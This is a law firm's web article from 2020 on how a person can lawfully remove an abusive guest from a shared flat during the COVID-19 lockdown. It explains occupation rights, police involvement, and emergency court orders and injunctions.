

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/firm-news/covid-19-domestic-life-requiring-someone-leave-during-lockdown/
body_size: 28575
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>COVID-19 – domestic life: requiring someone to leave during lockdown | Michelmores</title>
	<meta name="description" content="We have all been subject to lockdown for at least part of the COVID-19 pandemic. This, of course, does not mean that everything else has come to a standstill." />
	<link rel="canonical" href="https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="COVID-19 – domestic life: requiring someone to leave during lockdown" />
	<meta property="og:description" content="We have all been subject to lockdown for at least part of the COVID-19 pandemic. This, of course, does not mean that everything else has come to a standstill." />
	<meta property="og:url" content="https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:modified_time" content="2024-11-15T15:32:59+00:00" />
	<meta property="og:image" content="https://www.michelmores.com/app/uploads/2023/03/Arguing-couple-thumbnail.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="338" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/","url":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/","name":"COVID-19 – domestic life: requiring someone to leave during lockdown | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"primaryImageOfPage":{"@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/#primaryimage"},"image":{"@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/#primaryimage"},"thumbnailUrl":"https://www.michelmores.com/app/uploads/2023/03/Arguing-couple-thumbnail.png","datePublished":"2022-03-10T15:03:00+00:00","dateModified":"2024-11-15T15:32:59+00:00","description":"We have all been subject to lockdown for at least part of the COVID-19 pandemic. This, of course, does not mean that everything else has come to a standstill.","breadcrumb":{"@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/#primaryimage","url":"https://www.michelmores.com/app/uploads/2023/03/Arguing-couple-thumbnail.png","contentUrl":"https://www.michelmores.com/app/uploads/2023/03/Arguing-couple-thumbnail.png","width":600,"height":338},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"COVID-19 – domestic life: requiring someone to leave during lockdown"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.33ed1607698471a390b4a72b4ece121a.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.c29ad61f431583893e0e33810d116e26.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_print-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/print-news-insights.e45ae6761dd73758c7467ef26d4b53d4.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='css_single-news-insights-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/single-news-insights.f070a5865e54091dca76b9d2c72db2ba.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular news-insights-template-default single single-news-insights postid-14327 wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page picostrap_header_navbar_position_ theme-colour--blue">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>

<div class="hero-single-article  has-image  ">
    <div class="container">
        <div class="content-sidebar-layout">
            <div class="content-sidebar-layout__sidebar-col">
                <div class="hero-single-article__social  social-share">
    <div>Share</div>
    <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>
</div>

<div class="hero-single-article__publish-date">Published May 12th 2020</div>

            </div>
            <div class="content-sidebar-layout__content-col">
                <div class="hero-single-article__info">
                    <div class="breadcrumb-section">
                        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News &#038; Insights." href="https://www.michelmores.com/news/" class="news-insights-root post post-news-insights" ><span property="name">News &#038; Insights</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-news-insights current-item">Article</span><meta property="url" content="https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/"><meta property="position" content="3"></span>                    </div>

                    <div class="wysiwyg">
                        <h1 class="">COVID-19 – domestic life: requiring someone to leave during lockdown</h1>
                    </div>
                </div>

                <div class="hero-single-article__image-wrapper">
                    <img src="https://www.michelmores.com/app/uploads/2023/03/Arguing-couple-thumbnail.png" alt="" fetchpriority="high" data-no-lazy="1" />
                </div>
            </div>
        </div>
    </div>
</div>



<div class="container">
    <div class="page-main-content  content-sidebar-layout  content-w-sidebar--single-news-insights  content-sidebar-layout--right-col-border content-sidebar-layout--force-2cols ">
                    <div class="content-sidebar-layout__sidebar-col">&nbsp;</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>We have all been subject to lockdown for at least part of the COVID-19 pandemic. This, of course, does not mean that everything else has come to a standstill. Life continues; the situation in which people find themselves and their relationships can change just as easily as in more normal times.</p>
<p>The additional factor which applies now is that people frequently feel more anxious and helpless under restrictive conditions, such as the COVID-19 lockdown.</p>
<h3><strong>A typical example from domestic life</strong></h3>
<p>Background: Sophie and Lorenzo</p>
<ul>
<li>Sophie (not her real name) was working in a pizza restaurant.</li>
<li>She is a very friendly person and got on well with most of the other staff, including a chef called Lorenzo (again, name changed).</li>
<li>They had started a relationship and had been together (but not living in the same place) for three months.</li>
<li>When the lockdown was announced, the restaurant was closed immediately.</li>
<li>Lorenzo told Sophie that his three flatmates had all left at once and had returned to Italy.</li>
<li>Now that he had no work, he could not afford his share of the rent, even if the others had stayed, and he certainly could not pay it all on his own.</li>
<li>Sophie took pity on Lorenzo and told him that, until things had been ‘sorted out’, he could stay in her room in the flat which she shared with three others.</li>
<li>Nothing formal was agreed about how long he could stay, how much he would pay, and what he would contribute towards the expenses. Lorenzo moved in.</li>
</ul>
<p>Things started to go wrong very quickly.</p>
<ul>
<li>Lorenzo said he had no money and he expected Sophie to buy his food.</li>
<li>He paid nothing towards the expenses.</li>
<li>Lorenzo stayed in bed most of the day and smoked heavily, which Sophie dislikes intensely.</li>
<li>When Sophie asked him to get up and not to smoke inside, he was abusive; threatened her, and struck her several times.</li>
<li>On one occasion Sophie thought she might have broken her arm, but she did not want to go to hospital.</li>
<li>Sophie became very frightened of Lorenzo.</li>
<li>Sophie and her flatmates wanted Lorenzo to leave. He refused.</li>
<li>Sophie started sleeping on the floor in another room and avoiding Lorenzo as much as possible.</li>
<li>Even worse for Sophie, Lorenzo kept telling her that he loved her and that he wanted her to sleep with him.</li>
</ul>
<p>Sophie took some informal advice and was told that there was nothing that she could do until the lockdown was over. She decided to seek legal advice.</p>
<h3><strong>Are the courts available during lockdown?</strong></h3>
<p>Contrary to the impression that has sometimes been given, the <a href="https://www.michelmores.com/news-views/news/covid-19-justice-lockdown" target="_blank" rel="noopener">courts are still operating under lockdown</a>. Some of the smaller courts have closed temporarily and many cases are being held back.</p>
<p>However, access to the law is still possible in an urgent situation. Some procedures have had to change to accommodate the necessary safety features to protect everyone as much as possible from the virus. A significant amount is being done online.</p>
<h3><strong>What is Lorenzo’s legal position in occupying the flat?</strong></h3>
<p>Lorenzo has no legal right to remain in the flat after being asked to leave. He was never a tenant in the legal sense, but was merely given permission to stay there. Once that permission has been withdrawn, which clearly it has by Sophie asking him to leave, Lorenzo has no legal right to remain.</p>
<h3><strong>What action could Sophie take?</strong></h3>
<p>It would be worthwhile for Sophie to report her complaint to the police, although the likelihood is that they would regard her situation as a ‘civil matter’ at the moment. (If Sophie is in immediate danger she should contact the police).</p>
<p>A legal letter could be written to Lorenzo telling him that he was no longer legally permitted to live in the flat and requiring him to leave within a specified, but short, time: say three days.</p>
<p>If that did not have the desired effect, Sophie would have two options. She could apply to the courts for:</p>
<ul>
<li>An emergency court order that Lorenzo should be required to leave the flat within a short time</li>
</ul>
<p>and/or</p>
<ul>
<li>A court injunction that Lorenzo be forbidden to assault or threaten her.</li>
</ul>
<h3><strong>Summary</strong></h3>
<p>These are very difficult times for everybody. However, the law still applies and the courts are functioning, even if in a different way.</p>
<p>There is no reason why anyone in a domestic situation should feel disadvantaged if they are being treated badly.</p>
<p>If you would like to discuss any of the issues raised in this article, or have other concerns about the impact of Coronavirus, please contact a member of our <strong><a href="https://www.michelmores.com/what-we-do/services/family-law-solicitors">Family team</a>.</strong></p>
<p><strong>CORONAVIRUS STOP PRESS – </strong><a href="https://www.michelmores.com/news-views/news?field_category_tid=396&amp;field_employee_reference_target_id=" target="_blank" rel="noopener"><strong>Click here</strong></a><strong> to keep up-to-date with all of our latest articles. </strong></p>
<p><em>This article is for information purposes only and is not a substitute for legal advice and should not be relied upon as such. Please contact our specialist lawyers to discuss any issues you are facing.</em></p>
<div class="post-content-footer"><div class="post-tools">
        <div class="social-share">
            <div>Share</div>
            <ul class="social-share-list"><li><a href="https://www.linkedin.com/sharing/share-offsite/?url=https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" target="_blank"><svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>            </a></li><li><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.michelmores.com/firm-insight/covid-19-domestic-life-requiring-someone-leave-during-lockdown/" target="_blank"><svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>            </a></li></ul>

        </div>
        <div class="print-article">
    <div>Print article </div>
    <button type="button"
        class="print-article__btn"
        aria-label="Print article"
        onclick="window.print()">
